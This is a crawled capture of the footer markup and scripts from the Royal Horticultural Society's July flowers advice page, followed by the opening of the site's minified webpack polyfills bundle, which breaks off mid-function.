        <a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder4_lt_zoneUserTypeBasedPromo_UserTypeBasedPromo_flbtnPromo" class="button button--highlight button--secondary button--small" href="/advice/in-month">
            <span class="button__text">Advice from the RHS</span>
            <span class="button__icon"><i id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder4_lt_zoneUserTypeBasedPromo_UserTypeBasedPromo_faBtnIcon"></i></span>            
        </a>
    </div>
                                    
                                
                            <!-- Zone for  User Type Based promo -->
                        </div>
                    </div>

                </div>
            </div>
        </section>
               
        <input type="hidden" id="statusCode" value="200" />    
        <input type="hidden" id="errorMessage" value="" />        
        <script src="/wwwroot/js/bundles/rhs-ga-tracking.min.js" type="text/javascript"></script>    
        <script type="text/javascript">
            if (Response.StatusCode !== 200) {
                pushGADatalayerPageErrorTracking();
            }
        </script>
        <script>
            if (location.href.indexOf('about-us/articles/notice-to-rhs-members') > -1) { $("#aside").hide(); }
        </script>
    </div>



    

                </div>
                
    

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>


            </div>
        </div>
       
        

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

       
        <a href="#" class="back-to-top js-back-to-top" role="button">
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </a>
        
        <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
        
        <script type="text/javascript">
            if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
        </script>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="lpj9w7qva7ay52u+l8kYcBmNr3ACGtcmxSH3/T7cLA2nqZ2vWMcvNQodWLighf7xI8ZMqwJm8E7Us6Tk+/H9/sQbs9p+pLW3+srHbNrcQhCG/clAWMObXVUzLwU1w/7iAkK8LtuBc8STe+Fg3hyOIxZY/WB24jx5l/XNTownh7MBvq28NWAi7kuoCMPrpLvTavRKXieshyz+xSBhnD4mc/u7XFwqGKJbx2aOU7rHq8nUDui+4LncXdfZIJhvSMYbSSqj7m1TxXQkUqLbwV4caYOvmXlXP2ESZDaqVbM/FPAtlBOHA+G/XOg2hMI8XyMSIJ0wCzsq8yqHMCoiRGEHJlgakCGQ35SfTP9pbBMeTvZWDG4dYb5zBPr5eBbNguFUq0aZReIV/vMxb9mO0/FyUVCi+XmV/XQWagso+7O2lD7/xS/[base64]/eMjwjJuvQiVMcHbgmROgbIyQgrx7xtewSWEYzbrH0pcE2S7pqEa6PMaBahytqf3I+UQk+ZOzLsnGcDm1gNAKdT7IKi195Rn99eXWuVs0WYlVndEEfgFZqFSk6nUZGViKe9K2QljScukxQTNaeUT5Ia4NCOkxMk/nCzkoR3c4SEVykB553gSYgpuKPQJ6wyN9FdWej2ZeKMdSDwUUbTqSohvbXklb17vQ7KL5xmldfCxmnmDDzxiMdNIxqcAuTsY8ZYsQd4R2ubZ9KzjUUyQPHYcHkU0qaRx6d/O/NVsCEY2ihZPFfCxUll1Mp4TKMYNnvJRH9U9nn+G1O+Ysg5xdEz5VRQY+jLUHbJL2yw+hxaF0SovKUE4nw1dXGGy2TxNG2OwiKuvFMQFyGpV53jigY+6lN79n1BxqjdMikzEKAbAKU9MkLZTvgsG2IVvYjRS/fytSbBOy316uz71cCFVnUhW7yXgkyI3G7DHXsBodmWKPjMaBX92r/w+XFdK0LO6jo5R5fIPchJL93KZowY9CJMyPodmAEWNGZktVnf2pas4IWtlYEkUWEWmuL3wTl84HYftlLTOg+7uhheA7qKFqCPuzL6NLA85byX5r9LwsYpsoPQurfsSl3HGis6quwVE7IxhD6HKQsq8jqGNubmc/pmivCHlle4jr4yi0T1Ssd9N090biQE9Jl3rm9cer9y9/PLtNdGcuH8LC/Y89SZZh6xSOBLYiiwzs0TJD+vsAFBKdX4M+frWvn3fr9iTi1PiOdO6lqkbzFaK/DQUWbJkrejdNfleAqm+i0/thpiJCrMEDsQYRZvBB1/jJAEZwiR/Buwok1hBo24/Nx4if10MnCvfmh3jdEblCv6BZPzG49YGjYPo99yVwB4V5x2OgkHoY+43TRd0FHJSTkugcRwNskpZjfOhSE8/bajTleRVptIY/nEQWMbvydJcmaU+jGiLN0+0LTscOZQemyEOQR0prEW+iNVndbv1gxAbh3gal/WS/[base64]/qZMpxlchAFGxnoc6ts237EdXfCbg3WikC3HY3CPV+bDFRZe6O0SM8nqQRUhovWdzUrYcRTmZI/390TWrW4QHrQiMjYtzf3riK8AMfkX6hPBnUmtFL+NGSc5YnnKxQ3HAUBUWQyjj4VQQNkr5VgLMPT84Rhtjp/lVYEjRgRdiISfY2zv7aEocVfM/gaSRHTz+a4Swz+g8BqAkR+ynsf07+iJ7vjAFdvMs0/Dv/[base64]/FmPx1O1GQADo+lMn0Y9FrDI4u5OUAGOzy3uUrihTyomiYrEuvTI0adp76Pu2gvAnDG6tXu+2Wq6ArV3dwodTDc6oTIqwaM8KiWV0KXy9kR+Ee0W4LrRYHEqIyHY/Ux5bJ3MawW5Q/M70/Os+19FAR6PeGmqEE2lCW0KmeLfOwt3KY1OsAG++yvos0KE4CPj4meWDIcwo0F9hgObF9EcQmxbfLjWJ3cuQlX87XqIaUwIEd5MiGQmNZHTGQUbIsD5VAqkn2FjM9HX3Ov+ybyU7Que8Nvp2jP6h3Vm5HYePJyPuL3fWaM/NPZIbIyTOFozuQxYcBQZHEF3+xETJhgtm9bpwVLjrt1d7wIJrBs0ES5MLzmcnKH/V+8+AahEO3zuRYXfnz/ci2099x7ESOVMEQMuWLxORGDPZQNbLg6Ejvnb5pIOB73mzGcAs9U8NiYK8ichhO1O/tHUYfhWPH6lF+Q3yk4cW2cPmrmfKcZE/26aGT9ssgk+QctTGCBboNrU1W+JBNd25O2g+UBPeFZBe48dtRnqTbwUcuF534psVpKovsvqVZegOlv0iecYIK8idtoyscK5si508WR6JOLXBBrV9LxTbQTUqLMWdmhbdjXrR2CbsPP4ELlLb2N0LV88fftswEhmLpepJAmxJtQrSq/cZlqz0hhSIdayOB0FtDWhbqlvmRZwFajUlD8dsI/hLsbtDAgRKIrQjAH4VNLiwQNOiG7AXL1SeeMaNRY5bXff2tq6BWPSM3cNb23VFdeZjdeMHNtkW5Fu1/RYQ+xlOwXAxBd+DLjNPGHaygDZPJ+tYUzE8yEoycMsrTlHNwJBhH3wtTeGbCf1nkwU=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
     
    <script type="text/javascript">
          $(document).ready(function(){
             
            $("#secondaryMenu1").click(function () {
                $(this).toggleClass("is-active");
                $("#secondaryMenu2").removeClass("is-active");

				$("#panel1").toggleClass( "is-active")
                $("#panel2").removeClass("is-active");
                
			});    
				
              $("#secondaryMenu2").click(function () {
                  $(this).toggleClass("is-active");
                  $("#secondaryMenu1").removeClass("is-active");
                  $("#panel2").toggleClass( "is-active")
				  $("#panel1").removeClass("is-active");
			}); 
			
			$('a#signout').click(function(){
			    localStorage.setItem('userToken', '');
			    location.href = "/"; 				
			}); 

			
			
          });
    </script>
    
    <script type="text/javascript">
        window.slimmage = {verbose:true};
    </script>

         
    
    
    

     

    <script   src="/wwwroot/js/bundles/form-validator.min.js?v=63838"  type="text/javascript" ></script>
    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid" value="a4afdd17-592c-44fd-99fd-1376fbc7e339"/>
    <input name="ctl00$ctl00$ctl00$ctl00$pageName" type="hidden" id="pageName" value="Flowers" />
    <input type="hidden" id="pageType"  value="RHSWebsite.ContentItem" />
    <input type="hidden" id="pageTemplate" value="GenericContent" />
    <input type="hidden" id="pageTitle" value="Monthly gardening tips & advice - July - flowers" />
    <input type="hidden" id="pageLocation" value="/advice/in-month/july/flowers" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2021-10-04T11:10:58.841" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-09T10:04:48.397" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    
    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script> 
    

    
    
    
    




    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59266
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return 